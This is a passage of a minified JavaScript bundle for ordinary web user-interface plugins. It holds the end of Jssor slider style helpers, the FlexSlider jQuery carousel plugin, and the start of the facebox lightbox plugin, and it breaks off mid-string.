sr(n)};n.$Css=tt;n.$CssN=at;n.$CssP=ur;n.$CssOverflow=e("overflow");n.$CssTop=e("top",2);n.$CssLeft=e("left",2);n.$CssWidth=e("width",2);n.$CssHeight=e("height",2);n.$CssMarginLeft=e("marginLeft",2);n.$CssMarginTop=e("marginTop",2);n.$CssPosition=e("position");n.$CssDisplay=e("display");n.$CssZIndex=e("zIndex",1);n.$CssFloat=function(n,t){return tt(n,h()?"styleFloat":"cssFloat",t)};n.$CssOpacity=function(n,t,i){if(t!=undefined)er(n,t,i);else return fr(n)};n.$CssCssText=function(n,t){if(t!=undefined)n.style.cssText=t;else return n.style.cssText};et={$Opacity:n.$CssOpacity,$Top:n.$CssTop,$Left:n.$CssLeft,$Width:n.$CssWidth,$Height:n.$CssHeight,$Position:n.$CssPosition,$Display:n.$CssDisplay,$ZIndex:n.$CssZIndex};n.$StyleSetter=ot;n.$StyleSetterEx=gi;n.$GetStyles=function(n,t){ot();var i={};return r(t,function(t,r){et[r]&&(i[r]=et[r](n))}),i};n.$SetStyles=function(n,t){var i=ot();r(t,function(t,r){i[r]&&i[r](n,t)})};n.$SetStylesEx=function(t,i){gi();n.$SetStyles(t,i)};it=new function(){function t(n,t){for(var s=n[0].length,h=n.length,c=t[0].length,e=[],o,r,f,u,i=0;i<h;i++)for(o=e[i]=[],r=0;r<c;r++){for(f=0,u=0;u<s;u++)f+=n[i][u]*t[u][r];o[r]=f}return e}var n=this;n.$ScaleX=function(t,i){return n.$ScaleXY(t,i,0)};n.$ScaleY=function(t,i){return n.$ScaleXY(t,0,i)};n.$ScaleXY=function(n,i,r){return t(n,[[i,0],[0,r]])};n.$TransformPoint=function(n,i){var r=t(n,[[i.x],[i.y]]);return w(r[0][0],r[1][0])}};n.$CreateMatrix=function(n,t,i){var r=Math.cos(n),u=Math.sin(n);return[[r*t,-u*i],[u*t,r*i]]};n.$GetMatrixOffset=function(n,t,i){var r=it.$TransformPoint(n,w(-t/2,-i/2)),u=it.$TransformPoint(n,w(t/2,-i/2)),f=it.$TransformPoint(n,w(t/2,i/2)),e=it.$TransformPoint(n,w(-t/2,i/2));return w(Math.min(r.x,u.x,f.x,e.x)+t/2,Math.min(r.y,u.y,f.y,e.y)+i/2)};n.$Cast=function(n,t,i,r,u,f,e){var o=t,s,a;if(n){o={};for(s in t){var k=f[s]||1,w=u[s]||[0,1],h=(i-w[0])/w[1];h=Math.min(Math.max(h,0),1);h=h*k;a=Math.floor(h);h!=a&&(h-=a);var d=r[s]||r.$Default||$JssorEasing$.$EaseSwing,b=d(h),c,g=n[s],nt=t[s],v=t[s];$Jssor$.$IsNumeric(v)?c=g+v*b:(c=$Jssor$.$Extend({$Offset:{}},n[s]),$Jssor$.$Each(v.$Offset,function(n,t){var i=n*b;c.$Offset[t]=i;c[t]+=i}));o[s]=c}(t.$Zoom||t.$Rotate)&&(o.$Transform={$Rotate:o.$Rotate||0,$Scale:o.$Zoom,$OriginalWidth:e.$OriginalWidth,$OriginalHeight:e.$OriginalHeight})}if(t.$Clip&&e.$Move){var l=o.$Clip.$Offset,y=(l.$Top||0)+(l.$Bottom||0),p=(l.$Left||0)+(l.$Right||0);o.$Left=(o.$Left||0)+p;o.$Top=(o.$Top||0)+y;o.$Clip.$Left-=p;o.$Clip.$Right-=p;o.$Clip.$Top-=y;o.$Clip.$Bottom-=y}return o.$Clip&&$Jssor$.$CanClearClip()&&!o.$Clip.$Top&&!o.$Clip.$Left&&o.$Clip.$Right==e.$OriginalWidth&&o.$Clip.$Bottom==e.$OriginalHeight&&(o.$Clip=null),o}},map,isstartclick,swfobject,IH,isautoplay,deconcept,isVote;(function(n){n.flexslider=function(t,i){var r=n(t);r.vars=n.extend({},n.flexslider.defaults,i);var f=r.vars.namespace,v=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,y=("ontouchstart"in window||v||window.DocumentTouch&&document instanceof DocumentTouch)&&r.vars.touch,a="click touchend MSPointerUp keyup",s="",p,h=r.vars.direction==="vertical",o=r.vars.reverse,e=r.vars.itemWidth>0,c=r.vars.animation==="fade",l=r.vars.asNavFor!=="",u={},w=!0;n.data(t,"flexslider",r);u={init:function(){r.animating=!1;r.currentSlide=parseInt(r.vars.startAt?r.vars.startAt:0,10);isNaN(r.currentSlide)&&(r.currentSlide=0);r.animatingTo=r.currentSlide;r.atEnd=r.currentSlide===0||r.currentSlide===r.last;r.containerSelector=r.vars.selector.substr(0,r.vars.selector.search(" "));r.slides=n(r.vars.selector,r);r.container=n(r.containerSelector,r);r.count=r.slides.length;r.syncExists=n(r.vars.sync).length>0;r.vars.animation==="slide"&&(r.vars.animation="swing");r.prop=h?"top":"marginLeft";r.args={};r.manualPause=!1;r.stopped=!1;r.started=!1;r.startTimeout=null;r.transitions=!r.vars.video&&!c&&r.vars.useCSS&&function(){var i=document.createElement("div"),n=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"],t;for(t in n)if(i.style[n[t]]!==undefined)return r.pfx=n[t].replace("Perspective","").toLowerCase(),r.prop="-"+r.pfx+"-transform",!0;return!1}();r.ensureAnimationEnd="";r.vars.controlsContainer!==""&&(r.controlsContainer=n(r.vars.controlsContainer).length>0&&n(r.vars.controlsContainer));r.vars.manualControls!==""&&(r.manualControls=n(r.vars.manualControls).length>0&&n(r.vars.manualControls));r.vars.randomize&&(r.slides.sort(function(){return Math.round(Math.random())-.5}),r.container.empty().append(r.slides));r.doMath();r.setup("init");r.vars.controlNav&&u.controlNav.setup();r.vars.directionNav&&u.directionNav.setup();r.vars.keyboard&&(n(r.containerSelector).length===1||r.vars.multipleKeyboard)&&n(document).bind("keyup",function(n){var t=n.keyCode,i;r.animating||t!==39&&t!==37||(i=t===39?r.getTarget("next"):t===37?r.getTarget("prev"):!1,r.flexAnimate(i,r.vars.pauseOnAction))});r.vars.mousewheel&&r.bind("mousewheel",function(n,t){n.preventDefault();var i=t<0?r.getTarget("next"):r.getTarget("prev");r.flexAnimate(i,r.vars.pauseOnAction)});r.vars.pausePlay&&u.pausePlay.setup();r.vars.slideshow&&r.vars.pauseInvisible&&u.pauseInvisible.init();r.vars.slideshow&&(r.vars.pauseOnHover&&r.hover(function(){r.manualPlay||r.manualPause||r.pause()},function(){r.manualPause||r.manualPlay||r.stopped||r.play()}),r.vars.pauseInvisible&&u.pauseInvisible.isHidden()||(r.vars.initDelay>0?r.startTimeout=setTimeout(r.play,r.vars.initDelay):r.play()));l&&u.asNav.setup();y&&r.vars.touch&&u.touch();(!c||c&&r.vars.smoothHeight)&&n(window).bind("resize orientationchange focus",u.resize);r.find("img").attr("draggable","false");setTimeout(function(){r.vars.start(r)},200)},asNav:{setup:function(){if(r.asNav=!0,r.animatingTo=Math.floor(r.currentSlide/r.move),r.currentItem=r.currentSlide,r.slides.removeClass(f+"active-slide").eq(r.currentItem).addClass(f+"active-slide"),v)t._slider=r,r.slides.each(function(){var t=this;t._gesture=new MSGesture;t._gesture.target=t;t.addEventListener("MSPointerDown",function(n){n.preventDefault();n.currentTarget._gesture&&n.currentTarget._gesture.addPointer(n.pointerId)},!1);t.addEventListener("MSGestureTap",function(t){t.preventDefault();var i=n(this),u=i.index();n(r.vars.asNavFor).data("flexslider").animating||i.hasClass("active")||(r.direction=r.currentItem<u?"next":"prev",r.flexAnimate(u,r.vars.pauseOnAction,!1,!0,!0))})});else r.slides.on(a,function(t){t.preventDefault();var i=n(this),u=i.index(),e=i.offset().left-n(r).scrollLeft();e<=0&&i.hasClass(f+"active-slide")?r.flexAnimate(r.getTarget("prev"),!0):n(r.vars.asNavFor).data("flexslider").animating||i.hasClass(f+"active-slide")||(r.direction=r.currentItem<u?"next":"prev",r.flexAnimate(u,r.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){r.manualControls?u.controlNav.setupManual():u.controlNav.setupPaging()},setupPaging:function(){var c=r.vars.controlNav==="thumbnails"?"control-thumbs":"control-paging",h=1,e,o,t,i;if(r.controlNavScaffold=n('<ol class="'+f+"control-nav "+f+c+'"><\/ol>'),r.pagingCount>1)for(t=0;t<r.pagingCount;t++)o=r.slides.eq(t),e=r.vars.controlNav==="thumbnails"?'<img src="'+o.attr("data-thumb")+'"/>':"<a>"+h+"<\/a>","thumbnails"===r.vars.controlNav&&!0===r.vars.thumbCaptions&&(i=o.attr("data-thumbcaption"),""!=i&&undefined!=i&&(e+='<span class="'+f+'caption">'+i+"<\/span>")),r.controlNavScaffold.append("<li>"+e+"<\/li>"),h++;r.controlsContainer?n(r.controlsContainer).append(r.controlNavScaffold):r.append(r.controlNavScaffold);u.controlNav.set();u.controlNav.active();r.controlNavScaffold.delegate("a, img",a,function(t){if(t.preventDefault(),s===""||s===t.type){var i=n(this),e=r.controlNav.index(i);i.hasClass(f+"active")||(r.direction=e>r.currentSlide?"next":"prev",r.flexAnimate(e,r.vars.pauseOnAction))}s===""&&(s=t.type);u.setToClearWatchedEvent()})},setupManual:function(){r.controlNav=r.manualControls;u.controlNav.active();r.controlNav.bind(a,function(t){if(t.preventDefault(),s===""||s===t.type){var i=n(this),e=r.controlNav.index(i);i.hasClass(f+"active")||(r.direction=e>r.currentSlide?"next":"prev",r.flexAnimate(e,r.vars.pauseOnAction))}s===""&&(s=t.type);u.setToClearWatchedEvent()})},set:function(){var t=r.vars.controlNav==="thumbnails"?"img":"a";r.controlNav=n("."+f+"control-nav li "+t,r.controlsContainer?r.controlsContainer:r)},active:function(){r.controlNav.removeClass(f+"active").eq(r.animatingTo).addClass(f+"active")},update:function(t,i){r.pagingCount>1&&t==="add"?r.controlNavScaffold.append(n("<li><a>"+r.count+"<\/a><\/li>")):r.pagingCount===1?r.controlNavScaffold.find("li").remove():r.controlNav.eq(i).closest("li").remove();u.controlNav.set();r.pagingCount>1&&r.pagingCount!==r.controlNav.length?r.update(i,t):u.controlNav.active()}},directionNav:{setup:function(){var t=n('<ul class="'+f+'direction-nav"><li class="'+f+'nav-prev"><a class="'+f+'prev" href="#">'+r.vars.prevText+'<\/a><\/li><li class="'+f+'nav-next"><a class="'+f+'next" href="#">'+r.vars.nextText+"<\/a><\/li><\/ul>");r.controlsContainer?(n(r.controlsContainer).append(t),r.directionNav=n("."+f+"direction-nav li a",r.controlsContainer)):(r.append(t),r.directionNav=n("."+f+"direction-nav li a",r));u.directionNav.update();r.directionNav.bind(a,function(t){t.preventDefault();var i;(s===""||s===t.type)&&(i=n(this).hasClass(f+"next")?r.getTarget("next"):r.getTarget("prev"),r.flexAnimate(i,r.vars.pauseOnAction));s===""&&(s=t.type);u.setToClearWatchedEvent()})},update:function(){var n=f+"disabled";r.pagingCount===1?r.directionNav.addClass(n).attr("tabindex","-1"):r.vars.animationLoop?r.directionNav.removeClass(n).removeAttr("tabindex"):r.animatingTo===0?r.directionNav.removeClass(n).filter("."+f+"prev").addClass(n).attr("tabindex","-1"):r.animatingTo===r.last?r.directionNav.removeClass(n).filter("."+f+"next").addClass(n).attr("tabindex","-1"):r.directionNav.removeClass(n).removeAttr("tabindex")}},pausePlay:{setup:function(){var t=n('<div class="'+f+'pauseplay"><a><\/a><\/div>');r.controlsContainer?(r.controlsContainer.append(t),r.pausePlay=n("."+f+"pauseplay a",r.controlsContainer)):(r.append(t),r.pausePlay=n("."+f+"pauseplay a",r));u.pausePlay.update(r.vars.slideshow?f+"pause":f+"play");r.pausePlay.bind(a,function(t){t.preventDefault();(s===""||s===t.type)&&(n(this).hasClass(f+"pause")?(r.manualPause=!0,r.manualPlay=!1,r.pause()):(r.manualPause=!1,r.manualPlay=!0,r.play()));s===""&&(s=t.type);u.setToClearWatchedEvent()})},update:function(n){n==="play"?r.pausePlay.removeClass(f+"pause").addClass(f+"play").html(r.vars.playText):r.pausePlay.removeClass(f+"play").addClass(f+"pause").html(r.vars.pauseText)}},touch:function(){var p,w,f,u,n,s,l=!1,a=0,y=0,i=0;if(v){t.style.msTouchAction="none";t._gesture=new MSGesture;t._gesture.target=t;t.addEventListener("MSPointerDown",g,!1);t._slider=r;t.addEventListener("MSGestureChange",nt,!1);t.addEventListener("MSGestureEnd",tt,!1);function g(n){n.stopPropagation();r.animating?n.preventDefault():(r.pause(),t._gesture.addPointer(n.pointerId),i=0,u=h?r.h:r.w,s=Number(new Date),f=e&&o&&r.animatingTo===r.last?0:e&&o?r.limit-(r.itemW+r.vars.itemMargin)*r.move*r.animatingTo:e&&r.currentSlide===r.last?r.limit:e?(r.itemW+r.vars.itemMargin)*r.move*r.currentSlide:o?(r.last-r.currentSlide+r.cloneOffset)*u:(r.currentSlide+r.cloneOffset)*u)}function nt(r){var e,o,a;if(r.stopPropagation(),e=r.target._slider,e){if(o=-r.translationX,a=-r.translationY,i=i+(h?a:o),n=i,l=h?Math.abs(i)<Math.abs(-o):Math.abs(i)<Math.abs(-a),r.detail===r.MSGESTURE_FLAG_INERTIA){setImmediate(function(){t._gesture.stop()});return}(!l||Number(new Date)-s>500)&&(r.preventDefault(),!c&&e.transitions&&(e.vars.animationLoop||(n=i/(e.currentSlide===0&&i<0||e.currentSlide===e.last&&i>0?Math.abs(i)/u+2:1)),e.setProps(f+n,"setTouch")))}}function tt(t){var r,e,h;(t.stopPropagation(),r=t.target._slider,r)&&(r.animatingTo!==r.currentSlide||l||n===null||(e=o?-n:n,h=e>0?r.getTarget("next"):r.getTarget("prev"),r.canAdvance(h)&&(Number(new Date)-s<550&&Math.abs(e)>50||Math.abs(e)>u/2)?r.flexAnimate(h,r.vars.pauseOnAction):c||r.flexAnimate(r.currentSlide,r.vars.pauseOnAction,!0)),p=null,w=null,n=null,f=null,i=0)}}else{t.addEventListener("touchstart",d,!1);function d(n){r.animating?n.preventDefault():(window.navigator.msPointerEnabled||n.touches.length===1)&&(r.pause(),u=h?r.h:r.w,s=Number(new Date),a=n.touches[0].pageX,y=n.touches[0].pageY,f=e&&o&&r.animatingTo===r.last?0:e&&o?r.limit-(r.itemW+r.vars.itemMargin)*r.move*r.animatingTo:e&&r.currentSlide===r.last?r.limit:e?(r.itemW+r.vars.itemMargin)*r.move*r.currentSlide:o?(r.last-r.currentSlide+r.cloneOffset)*u:(r.currentSlide+r.cloneOffset)*u,p=h?y:a,w=h?a:y,t.addEventListener("touchmove",b,!1),t.addEventListener("touchend",k,!1))}function b(t){a=t.touches[0].pageX;y=t.touches[0].pageY;n=h?p-y:p-a;l=h?Math.abs(n)<Math.abs(a-w):Math.abs(n)<Math.abs(y-w);(!l||Number(new Date)-s>500)&&(t.preventDefault(),!c&&r.transitions&&(r.vars.animationLoop||(n=n/(r.currentSlide===0&&n<0||r.currentSlide===r.last&&n>0?Math.abs(n)/u+2:1)),r.setProps(f+n,"setTouch")))}function k(){if(t.removeEventListener("touchmove",b,!1),r.animatingTo===r.currentSlide&&!l&&!(n===null)){var i=o?-n:n,e=i>0?r.getTarget("next"):r.getTarget("prev");r.canAdvance(e)&&(Number(new Date)-s<550&&Math.abs(i)>50||Math.abs(i)>u/2)?r.flexAnimate(e,r.vars.pauseOnAction):c||r.flexAnimate(r.currentSlide,r.vars.pauseOnAction,!0)}t.removeEventListener("touchend",k,!1);p=null;w=null;n=null;f=null}}},resize:function(){!r.animating&&r.is(":visible")&&(e||r.doMath(),c?u.smoothHeight():e?(r.slides.width(r.computedW),r.update(r.pagingCount),r.setProps()):h?(r.viewport.height(r.h),r.setProps(r.h,"setTotal")):(r.vars.smoothHeight&&u.smoothHeight(),r.newSlides.width(r.computedW),r.setProps(r.computedW,"setTotal")))},smoothHeight:function(n){if(!h||c){var t=c?r:r.viewport;n?t.animate({height:r.slides.eq(r.animatingTo).height()},n):t.height(r.slides.eq(r.animatingTo).height())}},sync:function(t){var i=n(r.vars.sync).data("flexslider"),u=r.animatingTo;switch(t){case"animate":i.flexAnimate(u,r.vars.pauseOnAction,!1,!0);break;case"play":i.playing||i.asNav||i.play();break;case"pause":i.pause()}},uniqueID:function(t){return t.filter("[id]").add(t.find("[id]")).each(function(){var t=n(this);t.attr("id",t.attr("id")+"_clone")}),t},pauseInvisible:{visProp:null,init:function(){var n=u.pauseInvisible.getHiddenProp(),t;n&&(t=n.replace(/[H|h]idden/,"")+"visibilitychange",document.addEventListener(t,function(){u.pauseInvisible.isHidden()?r.startTimeout?clearTimeout(r.startTimeout):r.pause():r.started?r.play():r.vars.initDelay>0?setTimeout(r.play,r.vars.initDelay):r.play()}))},isHidden:function(){var n=u.pauseInvisible.getHiddenProp();return n?document[n]:!1},getHiddenProp:function(){var t=["webkit","moz","ms","o"],n;if("hidden"in document)return"hidden";for(n=0;n<t.length;n++)if(t[n]+"Hidden"in document)return t[n]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(p);p=setTimeout(function(){s=""},3e3)}};r.flexAnimate=function(t,i,s,a,v){var w,p,d,b,k;if(r.vars.animationLoop||t===r.currentSlide||(r.direction=t>r.currentSlide?"next":"prev"),l&&r.pagingCount===1&&(r.direction=r.currentItem<t?"next":"prev"),!r.animating&&(r.canAdvance(t,v)||s)&&r.is(":visible")){if(l&&a)if(w=n(r.vars.asNavFor).data("flexslider"),r.atEnd=t===0||t===r.count-1,w.flexAnimate(t,!0,!1,!0,v),r.direction=r.currentItem<t?"next":"prev",w.direction=r.direction,Math.ceil((t+1)/r.visible)-1!==r.currentSlide&&t!==0)r.currentItem=t,r.slides.removeClass(f+"active-slide").eq(t).addClass(f+"active-slide"),t=Math.floor(t/r.visible);else return r.currentItem=t,r.slides.removeClass(f+"active-slide").eq(t).addClass(f+"active-slide"),!1;r.animating=!0;r.animatingTo=t;i&&r.pause();r.vars.before(r);r.syncExists&&!v&&u.sync("animate");r.vars.controlNav&&u.controlNav.active();e||r.slides.removeClass(f+"active-slide").eq(t).addClass(f+"active-slide");r.atEnd=t===0||t===r.last;r.vars.directionNav&&u.directionNav.update();t===r.last&&(r.vars.end(r),r.vars.animationLoop||r.pause());c?y?(r.slides.eq(r.currentSlide).css({opacity:0,zIndex:1}),r.slides.eq(t).css({opacity:1,zIndex:2}),r.wrapup(p)):(r.slides.eq(r.currentSlide).css({zIndex:1}).animate({opacity:0},r.vars.animationSpeed,r.vars.easing),r.slides.eq(t).css({zIndex:2}).animate({opacity:1},r.vars.animationSpeed,r.vars.easing,r.wrapup)):(p=h?r.slides.filter(":first").height():r.computedW,e?(d=r.vars.itemMargin,k=(r.itemW+d)*r.move*r.animatingTo,b=k>r.limit&&r.visible!==1?r.limit:k):b=r.currentSlide===0&&t===r.count-1&&r.vars.animationLoop&&r.direction!=="next"?o?(r.count+r.cloneOffset)*p:0:r.currentSlide===r.last&&t===0&&r.vars.animationLoop&&r.direction!=="prev"?o?0:(r.count+1)*p:o?(r.count-1-t+r.cloneOffset)*p:(t+r.cloneOffset)*p,r.setProps(b,"",r.vars.animationSpeed),r.transitions?(r.vars.animationLoop&&r.atEnd||(r.animating=!1,r.currentSlide=r.animatingTo),r.container.unbind("webkitTransitionEnd transitionend"),r.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(r.ensureAnimationEnd);r.wrapup(p)}),clearTimeout(r.ensureAnimationEnd),r.ensureAnimationEnd=setTimeout(function(){r.wrapup(p)},r.vars.animationSpeed+100)):r.container.animate(r.args,r.vars.animationSpeed,r.vars.easing,function(){r.wrapup(p)}));r.vars.smoothHeight&&u.smoothHeight(r.vars.animationSpeed)}};r.wrapup=function(n){c||e||(r.currentSlide===0&&r.animatingTo===r.last&&r.vars.animationLoop?r.setProps(n,"jumpEnd"):r.currentSlide===r.last&&r.animatingTo===0&&r.vars.animationLoop&&r.setProps(n,"jumpStart"));r.animating=!1;r.currentSlide=r.animatingTo;r.vars.after(r)};r.animateSlides=function(){!r.animating&&w&&r.flexAnimate(r.getTarget("next"))};r.pause=function(){clearInterval(r.animatedSlides);r.animatedSlides=null;r.playing=!1;r.vars.pausePlay&&u.pausePlay.update("play");r.syncExists&&u.sync("pause")};r.play=function(){r.playing&&clearInterval(r.animatedSlides);r.animatedSlides=r.animatedSlides||setInterval(r.animateSlides,r.vars.slideshowSpeed);r.started=r.playing=!0;r.vars.pausePlay&&u.pausePlay.update("pause");r.syncExists&&u.sync("play")};r.stop=function(){r.pause();r.stopped=!0};r.canAdvance=function(n,t){var i=l?r.pagingCount-1:r.last;return t?!0:l&&r.currentItem===r.count-1&&n===0&&r.direction==="prev"?!0:l&&r.currentItem===0&&n===r.pagingCount-1&&r.direction!=="next"?!1:n===r.currentSlide&&!l?!1:r.vars.animationLoop?!0:r.atEnd&&r.currentSlide===0&&n===i&&r.direction!=="next"?!1:r.atEnd&&r.currentSlide===i&&n===0&&r.direction==="next"?!1:!0};r.getTarget=function(n){return r.direction=n,n==="next"?r.currentSlide===r.last?0:r.currentSlide+1:r.currentSlide===0?r.last:r.currentSlide-1};r.setProps=function(n,t,i){var u=function(){var i=n?n:(r.itemW+r.vars.itemMargin)*r.move*r.animatingTo,u=function(){if(e)return t==="setTouch"?n:o&&r.animatingTo===r.last?0:o?r.limit-(r.itemW+r.vars.itemMargin)*r.move*r.animatingTo:r.animatingTo===r.last?r.limit:i;switch(t){case"setTotal":return o?(r.count-1-r.currentSlide+r.cloneOffset)*n:(r.currentSlide+r.cloneOffset)*n;case"setTouch":return o?n:n;case"jumpEnd":return o?n:r.count*n;case"jumpStart":return o?r.count*n:n;default:return n}}();return u*-1+"px"}();r.transitions&&(u=h?"translate3d(0,"+u+",0)":"translate3d("+u+",0,0)",i=i!==undefined?i/1e3+"s":"0s",r.container.css("-"+r.pfx+"-transition-duration",i),r.container.css("transition-duration",i));r.args[r.prop]=u;(r.transitions||i===undefined)&&r.container.css(r.args);r.container.css("transform",u)};r.setup=function(t){if(c)r.slides.css({width:"100%",float:"left",marginRight:"-100%",position:"relative"}),t==="init"&&(y?r.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+r.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(r.currentSlide).css({opacity:1,zIndex:2}):r.vars.fadeFirstSlide==!1?r.slides.css({opacity:0,display:"block",zIndex:1}).eq(r.currentSlide).css({zIndex:2}).css({opacity:1}):r.slides.css({opacity:0,display:"block",zIndex:1}).eq(r.currentSlide).css({zIndex:2}).animate({opacity:1},r.vars.animationSpeed,r.vars.easing)),r.vars.smoothHeight&&u.smoothHeight();else{var i,s;t==="init"&&(r.viewport=n('<div class="'+f+'viewport"><\/div>').css({overflow:"hidden",position:"relative"}).appendTo(r).append(r.container),r.cloneCount=0,r.cloneOffset=0,o&&(s=n.makeArray(r.slides).reverse(),r.slides=n(s),r.container.empty().append(r.slides)));r.vars.animationLoop&&!e&&(r.cloneCount=2,r.cloneOffset=1,t!=="init"&&r.container.find(".clone").remove(),r.container.append(u.uniqueID(r.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(u.uniqueID(r.slides.last().clone().addClass("clone")).attr("aria-hidden","true")));r.newSlides=n(r.vars.selector,r);i=o?r.count-1-r.currentSlide+r.cloneOffset:r.currentSlide+r.cloneOffset;h&&!e?(r.container.height((r.count+r.cloneCount)*200+"%").css("position","absolute").width("100%"),setTimeout(function(){r.newSlides.css({display:"block"});r.doMath();r.viewport.height(r.h);r.setProps(i*r.h,"init")},t==="init"?100:0)):(r.container.width((r.count+r.cloneCount)*200+"%"),r.setProps(i*r.computedW,"init"),setTimeout(function(){r.doMath();r.newSlides.css({width:r.computedW,float:"left",display:"block"});r.vars.smoothHeight&&u.smoothHeight()},t==="init"?100:0))}e||r.slides.removeClass(f+"active-slide").eq(r.currentSlide).addClass(f+"active-slide");r.vars.init(r)};r.doMath=function(){var u=r.slides.first(),n=r.vars.itemMargin,t=r.vars.minItems,i=r.vars.maxItems;r.w=r.viewport===undefined?r.width():r.viewport.width();r.h=u.height();r.boxPadding=u.outerWidth()-u.width();e?(r.itemT=r.vars.itemWidth+n,r.minW=t?t*r.itemT:r.w,r.maxW=i?i*r.itemT-n:r.w,r.itemW=r.minW>r.w?(r.w-n*(t-1))/t:r.maxW<r.w?(r.w-n*(i-1))/i:r.vars.itemWidth>r.w?r.w:r.vars.itemWidth,r.visible=Math.floor(r.w/r.itemW),r.move=r.vars.move>0&&r.vars.move<r.visible?r.vars.move:r.visible,r.pagingCount=Math.ceil((r.count-r.visible)/r.move+1),r.last=r.pagingCount-1,r.limit=r.pagingCount===1?0:r.vars.itemWidth>r.w?r.itemW*(r.count-1)+n*(r.count-1):(r.itemW+n)*r.count-r.w-n):(r.itemW=r.w,r.pagingCount=r.count,r.last=r.count-1);r.computedW=r.itemW-r.boxPadding};r.update=function(n,t){r.doMath();e||(n<r.currentSlide?r.currentSlide+=1:n<=r.currentSlide&&n!==0&&(r.currentSlide-=1),r.animatingTo=r.currentSlide);r.vars.controlNav&&!r.manualControls&&(t==="add"&&!e||r.pagingCount>r.controlNav.length?u.controlNav.update("add"):(t==="remove"&&!e||r.pagingCount<r.controlNav.length)&&(e&&r.currentSlide>r.last&&(r.currentSlide-=1,r.animatingTo-=1),u.controlNav.update("remove",r.last)));r.vars.directionNav&&u.directionNav.update()};r.addSlide=function(t,i){var u=n(t);r.count+=1;r.last=r.count-1;h&&o?i!==undefined?r.slides.eq(r.count-i).after(u):r.container.prepend(u):i!==undefined?r.slides.eq(i).before(u):r.container.append(u);r.update(i,"add");r.slides=n(r.vars.selector+":not(.clone)",r);r.setup();r.vars.added(r)};r.removeSlide=function(t){var i=isNaN(t)?r.slides.index(n(t)):t;r.count-=1;r.last=r.count-1;isNaN(t)?n(t,r.slides).remove():h&&o?r.slides.eq(r.last).remove():r.slides.eq(t).remove();r.doMath();r.update(i,"remove");r.slides=n(r.vars.selector+":not(.clone)",r);r.setup();r.vars.removed(r)};u.init()};n(window).blur(function(){focused=!1}).focus(function(){focused=!0});n.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}};n.fn.flexslider=function(t){if(t===undefined&&(t={}),typeof t=="object")return this.each(function(){var i=n(this),u=t.selector?t.selector:".slides > li",r=i.find(u);r.length===1&&t.allowOneSlide===!0||r.length===0?(r.fadeIn(400),t.start&&t.start(i)):i.data("flexslider")===undefined&&new n.flexslider(this,t)});var i=n(this).data("flexslider");switch(t){case"play":i.play();break;case"pause":i.pause();break;case"stop":i.stop();break;case"next":i.flexAnimate(i.getTarget("next"),!0);break;case"prev":case"previous":i.flexAnimate(i.getTarget("prev"),!0);break;default:typeof t=="number"&&i.flexAnimate(t,!0)}}})(jQuery),function(n){function t(t){var r,i;if(n.facebox.settings.inited)return!0;n.facebox.settings.inited=!0;n(document).trigger("init.facebox");s();r=n.facebox.settings.imageTypes.join("|");n.facebox.settings.imageTypesRegexp=new RegExp(".("+r+")$","i");t&&n.extend(n.facebox.settings,t);n("body").append(n.facebox.settings.faceboxHtml);i=[new Image,new Image];i[0].src=n.facebox.settings.closeImage;i[1].src=n.facebox.settings.loadingImage;n("#facebox").find(".b:first, .bl").each(function(){i.push(new Image);i.slice(-1).src=n(this).css("background-image").replace(/url\((.+)\)/,"$1")});n("#facebox .close").click(n.facebox.close);n("#facebox .close_image").attr("src",n.facebox.settings.closeImage)}function e(){var n,t;return self.pageYOffset?(t=self.pageYOffset,n=self.pageXOffset):document.documentElement&&document.documentElement.scrollTop?(t=document.documentElement.scrollTop,n=document.documentElement.scrollLeft):document.body&&(t=document.body.scrollTop,n=document.body.scrollLeft),[n,t]}function o(){var n;return self.innerHeight?n=self.innerHeight:document.documentElement&&document.documentElement.clientHeight?n=document.documentElement.clientHeight:document.body&&(n=document.body.clientHeight),n}function s(){var t=n.facebox.settings;t.loadingImage=t.loading_image||t.loadingImage;t.closeImage=t.close_image||t.closeImage;t.imageTypes=t.image_types||t.imageTypes;t.faceboxHtml=t.facebox_html||t.faceboxHtml}function i(t,i){if(t.match(/#/)){var e=window.location.href.split("#")[0],f=t.replace(e,"");if(f=="#")return;n.facebox.reveal(n(f).html(),i)}else t.match(n.facebox.settings.imageTypesRegexp)?r(t,i):u(t,i)}function r(t,i){var r=new Image;r.onload=function(){n.facebox.reveal('<div class="image"><img src="'+r.src+'" /><\/div>',i)};r.src=t}function u(t,i){n.get(t,function(t){n.facebox.reveal(t,i)})}function f(){return n.facebox.settings.overlay==!1||n.facebox.settings.opacity===null}function h(){if(!f())return n("#facebox_overlay").length==0&&n("body").append('<div id="facebox_overlay" class="facebox_hide"><\/div>'),n("#facebox_overlay").hide().addClass("facebox_overlayBG").css("opacity",n.facebox.settings.opacity).click(function(){n(document).trigger("close.facebox")}).fadeIn(200),!1}function c(){if(!f())return n("#facebox_overlay").fadeOut(200,function(){n("#facebox_overlay").removeClass("facebox_overlayBG");n("#facebox_overlay").addClass("facebox_hide");n("#facebox_overlay").remove()}),!1}n.facebox=function(t,f){n.facebox.loading();t.ajax?u(t.ajax,f):t.image?r(t.image,f):t.div?i(t.div,f):n.isFunction(t)?t.call(n):n.facebox.reveal(t,f)};n.extend(n.facebox,{settings:{opacity:.2,overlay:!0,loadingImage:"/images/loading.gif",closeImage:"/Images/Close.png",imageTypes:["png","jpg","jpeg","gif"],faceboxHtml:'    